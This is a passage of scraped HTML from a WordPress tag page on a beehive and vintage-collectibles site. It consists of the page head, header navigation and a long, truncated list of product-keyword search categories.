

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beehivebeehive.com/tag/coffee/
body_size: 76112
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>coffee | Bee Hive Beehive</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://beehivebeehive.com/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Bee Hive Beehive &raquo; Feed" href="https://beehivebeehive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Hive Beehive &raquo; Comments Feed" href="https://beehivebeehive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Hive Beehive &raquo; coffee Tag Feed" href="https://beehivebeehive.com/tag/coffee/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///beehivebeehive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fixy-style-css'  href='https:///beehivebeehive.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https:///beehivebeehive.com/wp-content/themes/default/fonts/font-icon/css/fontello.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='fixy-ie-css'  href='https:///beehivebeehive.com/wp-content/themes/default/css/ie.css?ver=2013' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///beehivebeehive.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///beehivebeehive.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/beehivebeehive.com\/wp-admin\/admin-ajax.php","redirecturl":"\/tag\/coffee\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/ajax-login-script.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/scrolltofixed.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/sticky-widget.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/FitVids/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/themes/default/js/scrollReveal/scrollReveal.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beehivebeehive.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beehivebeehive.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bee Hive Beehive"/>
	<meta property="og:title" content="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>
		<meta property="og:description" content="This vintage Jeanette Jadeite Bee"/>
	
	<meta property="og:url" content="https://beehivebeehive.com/2023/12/13/jeannette-jadeite-green-beehive-ribbed-glass-uv-glow-coffee-canister-2114-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css" id="fixy-header-css"></style><script async type="text/javascript" src="/lemy.js"></script>
<script type="text/javascript" src="/zugukaxa.js"></script>
</head>

<body class=" archive tag tag-coffee tag-68">

			<div class="site-head" id="site-head">
				<div class="banner">
					<div class="inner">
						<div class="site-title-container">
							<a class="site-title" href="https://beehivebeehive.com/" title="Bee Hive Beehive" rel="home">
																	<h1  id="site-title">Bee Hive Beehive</h1>
															</a>
								<h2 class="site-description" id="site-description"></h2>
						</div><!--.site-title-container-->
						<div class="site-wizard-container">
							<ul>
								<li><a class="advancesearch" title="Advance Search"><i class="icon-search"></i></a></li>
								<li><a id="userlogin" title="User Login & Logout"><i class="icon-user"></i></a></li>
								<li><a id="rss2link" href="https://beehivebeehive.com/feed/" title="RSS"><i class="icon-rss"></i></a></li>
							</ul>
						</div><!--.site-wizard-container-->
							<div class="login-panel">
								<i class="icon-pencil"></i><a class="register-button" id="register-button" href="https://beehivebeehive.com/wp-login.php?action=register" title="register">Register</a>
								<i class="icon-login"></i><a class="ajax-login-button" id="ajax-show-login" href="" title="Login">Login</a>
							</div>						</div><!--.inner-->
				</div><!--.banner-->
	
	
				<div id="header-menu-bar" class="header-menu-bar">
					<div class="inner">
						<button class="menu-toggler"><i class="icon-menu"></i></button>
						<div class="header-menu"><ul><li class="page_item page-item-6"><a href="https://beehivebeehive.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://beehivebeehive.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://beehivebeehive.com/service-agreement/">Service Agreement</a></li></ul></div>
					</div><!--.inner-->
				</div><!--.header-menu-bar-->
			
			</div><!--.site-head-->
	
	<div class="main" id="main">
		<div class="content" id="content">
		
			<div class="advance-search-slide">
				<div class="inner">
					<form role="search" method="get" class="searchform" action="https://beehivebeehive.com/" ><ul>
			<li><ul><li class="cat-label">Category </li><li class="search-cat"><select name="cat" id="searchcat" ><option value="">All</option><option value="2138">-'46</option><option value="152">03-06</option><option value="1146">05-06</option><option value="2869">05mm</option><option value="3804">10-frame</option><option value="4042">10-frames</option><option value="4589">10-pack</option><option value="2884">100pack</option><option value="2874">100pcs</option><option value="2917">100x</option><option value="4786">10pc</option><option value="4090">10pcs</option><option value="4801">10pcsset</option><option value="2919">10xbeekeeping</option><option value="2908">10xstainless</option><option value="2609">110mm</option><option value="3985">110pcs</option><option value="4063">11pcs</option><option value="4381">120pcs</option><option value="1491">1219x</option><option value="4898">12pcs</option><option value="2756">14x12</option><option value="210">1511x</option><option value="2005">18th</option><option value="1217">1900s</option><option value="1156">1920s</option><option value="2388">1940-1946</option><option value="1899">1950s</option><option value="1742">1960s</option><option value="1728">1997-2005</option><option value="3234">19th</option><option value="3700">1pcs</option><option value="3862">2-4tier</option><option value="4907">2-4tiers</option><option value="2696">2-layer</option><option value="3800">20-pack</option><option value="162">2003-2006</option><option value="1056">2005-06</option><option value="2446">2005-2006</option><option value="1012">2006-07</option><option value="4951">20pcs</option><option value="3895">234tier</option><option value="3926">234tiers</option><option value="3131">250l</option><option value="1808">2nds</option><option value="3251">2pcs</option><option value="4942">2tier</option><option value="2995">2xbee</option><option value="3173">2xbeekeeping</option><option value="2690">3-layers</option><option value="4963">30-frame</option><option value="2775">30pcs</option><option value="2257">328l</option><option value="4105">3pcs</option><option value="3079">3xbee</option><option value="3187">3xbeekeeping</option><option value="2720">3xhoney</option><option value="3701">3xstainless</option><option value="3368">40cm</option><option value="1493">4pcs</option><option value="3832">4tier</option><option value="4782">5-frame</option><option value="3522">500x500mmbeehive</option><option value="3875">557468765cm</option><option value="4469">5pcs</option><option value="2831">5xbeehive</option><option value="2795">5xbeekeeper</option><option value="2319">60's</option><option value="3459">60er</option><option value="4938">66cm</option><option value="785">6pcs</option><option value="3900">7frame</option><option value="392">7pcs</option><option value="4162">8-frame</option><option value="2984">80mm</option><option value="2717">8pcs</option><option value="2762">8xhive</option><option value="4083">95cm</option><option value="3181">9carat</option><option value="4091">9pcsset</option><option value="3381">abandoned</option><option value="1455">abelo</option><option value="4156">adopt</option><option value="2522">advantage</option><option value="4279">africanized</option><option value="3138">aged</option><option value="417">aladdin</option><option value="2645">aladdinamber</option><option value="687">alex</option><option value="139">alexander</option><option value="4977">all-in-one</option><option value="4765">always</option><option value="904">amazing</option><option value="4404">america</option><option value="2357">american</option><option value="4288">angry</option><option value="3703">another</option><option value="23">antique</option><option value="1230">ants</option><option value="3341">anvil</option><option value="4483">apiculture</option><option value="3972">apilift</option><option value="4762">apilifter</option><option value="2328">apimaye</option><option value="2988">apis</option><option value="3824">apisolis</option><option value="1643">aquamarine</option><option value="3745">armenian</option><option value="4158">armour</option><option value="4272">arnia</option><option value="1620">artek</option><option value="4129">asawa</option><option value="4396">ashforth</option><option value="3093">assembed</option><option value="2565">assemble</option><option value="103">assembled</option><option value="2311">attachments</option><option value="853">attract</option><option value="4313">authentic</option><option value="871">auto</option><option value="1055">automatic</option><option value="2066">avail</option><option value="1840">awesome</option><option value="2070">b-box</option><option value="3964">backyard</option><option value="4234">bait</option><option value="383">bald</option><option value="3608">barbelle</option><option value="1864">bars</option><option value="3185">basic</option><option value="1604">bb05</option><option value="2783">bears</option><option value="2175">beautiful</option><option value="4722">bee-keeping</option><option value="4207">beecastle</option><option value="1017">beehaus</option><option value="158">beehive</option><option value="3851">beehives</option><option value="3035">beekeeper</option><option value="3947">beekeepers</option><option value="176">beekeeping</option><option value="4320">beekeepings</option><option value="4203">been</option><option value="769">bees</option><option value="465">beest</option><option value="3920">beeswax</option><option value="4669">beetech</option><option value="2538">beez</option><option value="839">beginner</option><option value="1799">beginners</option><option value="2956">beginning</option><option value="4833">being</option><option value="2842">believe</option><option value="2452">bench</option><option value="4087">bespoke</option><option value="1094">best</option><option value="4920">better</option><option value="372">bettinardi</option><option value="2131">biggest</option><option value="4593">biggets</option><option value="4334">bizzybee</option><option value="3165">black</option><option value="2530">blackdown</option><option value="2372">blackinton</option><option value="4471">blame</option><option value="2344">blenko</option><option value="4000">blisstime</option><option value="3513">blown</option><option value="2058">blue</option><option value="2077">bore</option><option value="2749">bottle</option><option value="1791">boucher</option><option value="1612">bracelet</option><option value="4975">brand</option><option value="3641">breathable</option><option value="3925">breeding</option><option value="3332">brewster</option><option value="170">brian</option><option value="4818">bring</option><option value="4581">bristol</option><option value="351">british</option><option value="4416">broleo</option><option value="4077">brood</option><option value="4548">brutalist</option><option value="2366">brutally</option><option value="1054">build</option><option value="3699">building</option><option value="4023">bulb</option><option value="3386">bulk</option><option value="4758">bumble</option><option value="4683">bundle</option><option value="3038">busy</option><option value="3915">buzzing</option><option value="4345">caddon</option><option value="4291">cambridgeshire</option><option value="3422">camilla</option><option value="3276">canadian</option><option value="2605">canart</option><option value="4341">capturing</option><option value="598">cargo</option><option value="2042">carstens</option><option value="1557">cart</option><option value="3010">cartoon</option><option value="3066">casting</option><option value="3636">castle</option><option value="1577">cedar</option><option value="3973">cedarwood</option><option value="451">century</option><option value="3725">charming</option><option value="61">chartreuse</option><option value="4846">chaser</option><option value="3680">checking</option><option value="2304">chevrolet</option><option value="2105">chevy</option><option value="1285">chinese</option><option value="803">choosing</option><option value="3002">christofle</option><option value="3781">christopher</option><option value="2199">chrome</option><option value="2600">cigar</option><option value="537">city</option><option value="4690">civil</option><option value="1533">clarice</option><option value="2420">classic</option><option value="3135">clay</option><option value="1370">cleaning</option><option value="4192">cobalt</option><option value="662">collect</option><option value="2018">colony</option><option value="822">combining</option><option value="3715">commercial</option><option value="4966">common</option><option value="41">comp</option><option value="4599">comparing</option><option value="2903">complete</option><option value="4803">comprehensive</option><option value="3896">condensing</option><option value="959">construct</option><option value="1122">constructing</option><option value="3779">cora</option><option value="1627">could</option><option value="4493">count</option><option value="1075">craft</option><option value="4276">crafts</option><option value="3761">cristina</option><option value="1764">crowdfunded</option><option value="4673">crystal</option><option value="1276">cylinder</option><option value="1027">dadant</option><option value="2666">dealing</option><option value="746">deco</option><option value="1106">decorative</option><option value="3083">deep</option><option value="866">deluxe</option><option value="3219">dept</option><option value="2734">destroyed</option><option value="2949">destroying</option><option value="3962">dinnertime</option><option value="4700">disappointing</option><option value="3996">ditchfield</option><option value="4037">doing</option><option value="2506">dolly</option><option value="3367">door</option><option value="4010">dorset</option><option value="266">double</option><option value="361">dragonfli</option><option value="3820">drawers</option><option value="4829">driftwood</option><option value="1442">drilling</option><option value="4317">drip</option><option value="1279">dual</option><option value="3937">dung</option><option value="2400">durable</option><option value="2510">dusty</option><option value="132">early</option><option value="4261">easibee</option><option value="807">easy</option><option value="1655">eight</option><option value="2850">electric</option><option value="2861">electrical</option><option value="1823">elegant</option><option value="2432">elgin</option><option value="4118">emergency</option><option value="3834">emerges</option><option value="3022">emma</option><option value="736">empire</option><option value="3749">enamel</option><option value="1362">engine</option><option value="3886">esta</option><option value="2166">euthanizing</option><option value="3881">even</option><option value="2725">ever</option><option value="1555">exceptional</option><option value="3176">expand</option><option value="3691">expanding</option><option value="4544">exploring</option><option value="729">extra</option><option value="630">extract</option><option value="3706">extracting</option><option value="1252">extreme</option><option value="4281">eyewitness</option><option value="4676">fake</option><option value="2471">fall</option><option value="1419">farm</option><option value="1810">fatbeeman</option><option value="4790">feeder</option><option value="3844">feeding</option><option value="3592">fender</option><option value="344">ferrea</option><option value="447">filcoolator</option><option value="4778">find</option><option value="610">finding</option><option value="4615">firing</option><option value="790">first</option><option value="1661">five</option><option value="2213">fixed</option><option value="2921">fizzy</option><option value="4836">flat</option><option value="3858">flo-wing</option><option value="1347">flos</option><option value="864">flow</option><option value="1753">flowhive</option><option value="2533">flowing</option><option value="3252">fogger</option><option value="2789">food-grade</option><option value="3853">foot</option><option value="2680">ford</option><option value="528">forest</option><option value="2810">found</option><option value="433">frame</option><option value="2143">frames</option><option value="3533">frank</option><option value="2318">free</option><option value="3303">french</option><option value="1730">friedrich</option><option value="3098">friends</option><option value="2215">fuji</option><option value="884">full</option><option value="470">garden</option><option value="4647">gave</option><option value="1436">genuine</option><option value="613">german</option><option value="3045">giant</option><option value="1926">gingerbread</option><option value="481">glass</option><option value="4823">gloves</option><option value="2819">goad</option><option value="2025">going</option><option value="230">gold</option><option value="1959">golden</option><option value="3654">good</option><option value="2184">gorgeous</option><option value="980">gorham</option><option value="3347">grandmother's</option><option value="1274">green</option><option value="1914">greenberg</option><option value="4870">greens</option><option value="3418">grounded</option><option value="4524">grow</option><option value="3400">gwen</option><option value="2186">hadn</option><option value="1469">halloween</option><option value="164">hand</option><option value="1701">handbook</option><option value="1080">handmade</option><option value="4109">happened</option><option value="2855">happens</option><option value="3775">happy</option><option value="2936">hard</option><option value="3059">harlequin</option><option value="72">harley</option><option value="772">harvest</option><option value="1544">harvesting</option><option value="4660">hashem</option><option value="658">hawaiian</option><option value="4622">heal</option><option value="4029">healing</option><option value="2926">heating</option><option value="2692">heavy</option><option value="3500">helping</option><option value="846">here</option><option value="1528">herend</option><option value="1975">herschede</option><option value="4933">hexhives</option><option value="4837">hidden</option><option value="2672">higgins</option><option value="241">high</option><option value="4840">hirado</option><option value="2536">historical</option><option value="236">hive</option><option value="4679">hive-10</option><option value="4703">hive-8</option><option value="2062">hivebuilt</option><option value="1118">hives</option><option value="4930">hoffman</option><option value="2962">holly</option><option value="813">honda</option><option value="456">honey</option><option value="2579">honeybee</option><option value="1089">honeybees</option><option value="2766">honeycomb</option><option value="4905">honeyflow</option><option value="1832">honls</option><option value="3364">honour</option><option value="4733">hoover</option><option value="2993">horizontal</option><option value="2202">house</option><option value="4504">houses</option><option value="1249">howards</option><option value="1085">huge</option><option value="1739">hunting</option><option value="3991">hyde</option><option value="4738">illustrated</option><option value="122">incredible</option><option value="4773">incubator</option><option value="4740">indoor</option><option value="4804">inner</option><option value="486">inspecting</option><option value="2086">install</option><option value="1842">internal</option><option value="4894">introducing</option><option value="921">ioof</option><option value="702">irish</option><option value="3572">j4728</option><option value="4112">jack</option><option value="1197">james</option><option value="3426">japanese</option><option value="4440">jayger</option><option value="2074">jeanette</option><option value="2108">jeannette</option><option value="3316">joan</option><option value="4264">john</option><option value="1463">jordan's</option><option value="4862">jumbl</option><option value="1401">kamenstein</option><option value="365">kate</option><option value="3539">keep</option><option value="1919">keeper's</option><option value="1684">keeping</option><option value="1717">kelford</option><option value="3743">kenneth</option><option value="2480">kibblewhite</option><option value="582">kienzle</option><option value="742">kiggly</option><option value="3472">killed</option><option value="3737">king</option><option value="2999">kirks</option><option value="580">knuckleheadbobberflatheadharley</option><option value="4144">korschgen</option><option value="1970">kriesler</option><option value="2460">kromex</option><option value="1138">lamp</option><option value="228">langstroth</option><option value="3683">langstrothuk</option><option value="4973">lansgroth</option><option value="978">large</option><option value="1966">late</option><option value="3545">later</option><option value="1838">layens</option><option value="2449">layer</option><option value="3694">left</option><option value="4675">lemon</option><option value="4311">letter</option><option value="1119">level</option><option value="2513">lidded</option><option value="3891">life</option><option value="446">lift</option><option value="4750">limited</option><option value="4539">limoges</option><option value="1243">litre</option><option value="3143">little</option><option value="186">long</option><option value="1061">longaberger</option><option value="753">look</option><option value="1881">lookah</option><option value="4568">lost</option><option value="273">lots</option><option value="842">lovely</option><option value="355">lunati</option><option value="1889">lyson</option><option value="3551">mackenzie</option><option value="2662">magic</option><option value="4536">magical</option><option value="1903">maitland</option><option value="1049">make</option><option value="477">making</option><option value="3026">managing</option><option value="553">maple</option><option value="4727">mary</option><option value="4914">mason</option><option value="3190">masonic</option><option value="2769">masonjar</option><option value="1198">massive</option><option value="4705">mastering</option><option value="1650">maurice</option><option value="4197">maybee</option><option value="1029">meant</option><option value="4717">medium</option><option value="1734">mercedes</option><option value="4173">messi</option><option value="3374">michigan</option><option value="2664">micro</option><option value="876">mid-century</option><option value="2525">midget</option><option value="2411">might</option><option value="1001">mignon</option><option value="1365">miller</option><option value="2711">million</option><option value="2636">minecraft</option><option value="2542">mini</option><option value="4096">miniature</option><option value="1722">minton</option><option value="1710">mitsubishi</option><option value="3530">mmbeehive</option><option value="2777">moisture</option><option value="3453">monster</option><option value="2394">moon</option><option value="1590">mosaic</option><option value="2192">most</option><option value="1524">move</option><option value="1346">moving</option><option value="1297">much</option><option value="3208">multi-functional</option><option value="934">museum</option><option value="2284">mutable</option><option value="1942">mybeeh</option><option value="2554">nancy</option><option value="3127">narc</option><option value="281">national</option><option value="3838">natural</option><option value="213">naturalbeehives</option><option value="836">nature</option><option value="4945">need</option><option value="2815">neel</option><option value="2868">never</option><option value="2279">newest</option><option value="2261">nice</option><option value="1299">nickel</option><option value="1635">nissan</option><option value="3647">niue</option><option value="4909">nnedsz</option><option value="2586">nova</option><option value="4427">novelty</option><option value="1110">nucleus</option><option value="3288">o649</option><option value="3308">o650</option><option value="3339">o653</option><option value="3411">o658</option><option value="3301">o664</option><option value="3294">o665</option><option value="3585">o716</option><option value="4569">o840</option><option value="4487">o843</option><option value="4438">o846</option><option value="4374">o915</option><option value="4424">o917</option><option value="4443">o922</option><option value="4489">o950</option><option value="4573">o951</option><option value="4421">o954</option><option value="4485">o955</option><option value="4491">o957</option><option value="4411">o958</option><option value="4551">o985</option><option value="509">observation</option><option value="328">offenhauser</option><option value="1321">olivia</option><option value="1603">omlet</option><option value="113">opalescent</option><option value="4711">open</option><option value="900">opened</option><option value="2014">organic</option><option value="316">original</option><option value="4210">ornamental</option><option value="4815">outdoor</option><option value="2363">overwinter</option><option value="1353">overwintering</option><option value="2034">owen</option><option value="4530">p025</option><option value="4517">p028</option><option value="4533">p048</option><option value="4462">p122</option><option value="4500">p123</option><option value="4507">p126</option><option value="439">pac-1218</option><option value="1151">pac-1218x</option><option value="444">pac-1219</option><option value="522">pack</option><option value="3906">packs</option><option value="4776">painted</option><option value="671">pair</option><option value="395">pairs</option><option value="3212">pandora</option><option value="4225">paradise</option><option value="4390">parks</option><option value="4137">part</option><option value="1339">patricia</option><option value="2502">patsy</option><option value="3720">paynes</option><option value="1852">perfect</option><option value="696">performance</option><option value="1579">perko</option><option value="4725">piceces</option><option value="4635">picture</option><option value="2561">piece</option><option value="4638">pieces</option><option value="2737">pine</option><option value="4918">pinewood</option><option value="4541">plague</option><option value="1658">plastic</option><option value="1705">polaris</option><option value="2246">polished</option><option value="3988">pollibee</option><option value="3794">pollination</option><option value="2092">poly</option><option value="2121">polystyrene</option><option value="1042">porsche</option><option value="2968">portable</option><option value="2727">portugal</option><option value="1979">postwar</option><option value="4268">pound</option><option value="4255">pounds</option><option value="2482">power</option><option value="4164">practical</option><option value="4915">prefer</option><option value="3785">premium</option><option value="3013">preparing</option><option value="4654">president</option><option value="2253">pretty</option><option value="4275">primitive</option><option value="2706">print</option><option value="4356">printed</option><option value="3504">problem</option><option value="3632">processing</option><option value="514">professional</option><option value="4756">professional-grade</option><option value="3795">propolis</option><option value="4626">przez</option><option value="2384">pull</option><option value="400">quality</option><option value="2790">queen</option><option value="3532">quick</option><option value="1851">racing</option><option value="4866">raising</option><option value="2821">ralph</option><option value="299">rare</option><option value="2322">rare-vintage</option><option value="2268">reacting</option><option value="3033">read</option><option value="4060">ready</option><option value="3352">real</option><option value="2159">really</option><option value="2914">reclaimed</option><option value="1394">reduced</option><option value="3005">redware</option><option value="1153">release</option><option value="1686">relocating</option><option value="3153">removable</option><option value="4253">removal</option><option value="2499">removed</option><option value="4200">removing</option><option value="3070">rescuing</option><option value="3640">retired</option><option value="1238">retro</option><option value="2940">reusable</option><option value="1697">rewired</option><option value="3908">riesenhornissen</option><option value="198">rivet</option><option value="4911">robber</option><option value="3606">roblox</option><option value="1433">rochard</option><option value="2206">rockwell</option><option value="1387">rocky</option><option value="3556">rogan</option><option value="4403">rookie</option><option value="3588">roseville</option><option value="1508">rowe</option><option value="1483">rowlinson</option><option value="1128">royal</option><option value="1814">rudy</option><option value="4875">russia</option><option value="4257">rustic</option><option value="1495">ryzen</option><option value="694">sabino</option><option value="4791">said</option><option value="3036">sankey</option><option value="4017">sarah</option><option value="3186">satin</option><option value="2415">saving</option><option value="1202">scarce</option><option value="719">school</option><option value="3929">scoop</option><option value="57">scrap</option><option value="4665">screened</option><option value="1768">sears</option><option value="4327">secrets</option><option value="679">seth</option><option value="3155">sets</option><option value="3798">setting</option><option value="928">seven</option><option value="3280">shaking</option><option value="1570">shore</option><option value="2037">sidney</option><option value="4745">sign</option><option value="32">signed</option><option value="2983">silicone</option><option value="3357">silver</option><option value="3730">simple</option><option value="3328">single</option><option value="1111">size</option><option value="3931">sleep</option><option value="4377">sloping</option><option value="4575">slushy</option><option value="764">smart</option><option value="4250">smith</option><option value="4466">smoky</option><option value="4620">snowtaros</option><option value="294">solar</option><option value="1037">solid</option><option value="4806">solitary</option><option value="3839">sounds</option><option value="4383">south</option><option value="2117">sped</option><option value="1663">speedway</option><option value="3311">splash</option><option value="48">split</option><option value="1601">splitting</option><option value="4696">spring</option><option value="3813">spyhive</option><option value="215">srt4</option><option value="4535">staffordshire</option><option value="4610">stained</option><option value="3698">stainless</option><option value="3981">standard</option><option value="4449">start</option><option value="4322">starting</option><option value="3272">steel</option><option value="12">steiff</option><option value="1834">step</option><option value="642">sternvintage</option><option value="1416">sticking</option><option value="1518">stingless</option><option value="2747">stock</option><option value="4718">stoney</option><option value="4735">stop</option><option value="3274">storage</option><option value="4686">straw</option><option value="2612">studebaker</option><option value="492">stunning</option><option value="3159">sugar</option><option value="2549">suit</option><option value="1259">super</option><option value="1221">superb</option><option value="1163">supering</option><option value="886">supertech</option><option value="2596">survival</option><option value="3479">suzy</option><option value="3967">swarm</option><option value="3686">swarming</option><option value="519">swienty</option><option value="4453">swing</option><option value="1131">swinging</option><option value="3391">swiss</option><option value="4769">switch</option><option value="911">sylvanian</option><option value="2859">tablecloth</option><option value="3977">tail</option><option value="1566">tall</option><option value="2654">tallest</option><option value="4879">technoset</option><option value="322">technosetbee</option><option value="2545">telescopic</option><option value="858">tell</option><option value="4927">telltale</option><option value="2">temple</option><option value="3659">test</option><option value="81">texas</option><option value="1327">theo</option><option value="800">there</option><option value="4893">thermo</option><option value="1458">thorne</option><option value="2317">thornes</option><option value="3074">tier</option><option value="3690">tiers</option><option value="1444">tiffany</option><option value="4138">tika</option><option value="2594">tips</option><option value="725">tired</option><option value="945">tonner</option><option value="4940">took</option><option value="795">topbar</option><option value="2012">torquer</option><option value="2001">total</option><option value="2614">tough</option><option value="2678">tour</option><option value="2174">traditional</option><option value="4710">transfer</option><option value="3124">transportation</option><option value="2880">trapped</option><option value="2217">treating</option><option value="4935">tree</option><option value="2241">trick</option><option value="2738">triple</option><option value="2307">triumph</option><option value="4681">trollbead</option><option value="3378">trollbeads</option><option value="3483">turnstyle</option><option value="2331">tweedmill</option><option value="3717">ultimate</option><option value="1583">ultra-lite</option><option value="256">ultralite</option><option value="4936">unbelievable</option><option value="2674">unboxing</option><option value="1">Uncategorized</option><option value="3802">uncovering</option><option value="2904">unexperienced</option><option value="4244">unisex</option><option value="3437">uniting</option><option value="1794">unofficial</option><option value="1872">unsmoked</option><option value="970">unusual</option><option value="3864">unwrapping</option><option value="3671">upgrad</option><option value="3885">upgrade</option><option value="422">upgraded</option><option value="561">uplaits</option><option value="1171">upper</option><option value="1020">urban</option><option value="588">used</option><option value="2943">using</option><option value="4731">vacuum</option><option value="1949">valentino</option><option value="254">valve</option><option value="3246">vaporizer</option><option value="4213">varroa</option><option value="3439">varrox</option><option value="1615">venofye</option><option value="4976">venom</option><option value="2972">very</option><option value="2458">vevor</option><option value="192">victorian</option><option value="3438">vienna</option><option value="86">vintage</option><option value="2454">vintageantique</option><option value="3258">visit</option><option value="1423">volkstedt</option><option value="2405">wabenbau</option><option value="4296">walk</option><option value="1486">wall</option><option value="2976">wallpaper</option><option value="4147">wanderwagen</option><option value="4369">want</option><option value="1520">warre</option><option value="1092">wasp</option><option value="2838">water</option><option value="4127">waterer</option><option value="2203">watermelon</option><option value="284">wayne</option><option value="667">wedgwood</option><option value="4184">wednesday</option><option value="3871">weirdest</option><option value="2897">wemyss</option><option value="4807">where</option><option value="3753">whistling</option><option value="4886">whole</option><option value="2697">wholesome</option><option value="246">wilcox</option><option value="3029">wild</option><option value="4526">wildlife</option><option value="3049">william</option><option value="2178">williams</option><option value="4431">wine</option><option value="2492">winehouse</option><option value="1598">winterize</option><option value="2354">wire</option><option value="2686">wood</option><option value="96">wooden</option><option value="4085">woodturning</option><option value="2176">working</option><option value="4242">write</option><option value="4784">xauto</option><option value="2285">xc-f</option><option value="309">xirena</option><option value="1778">xp900</option><option 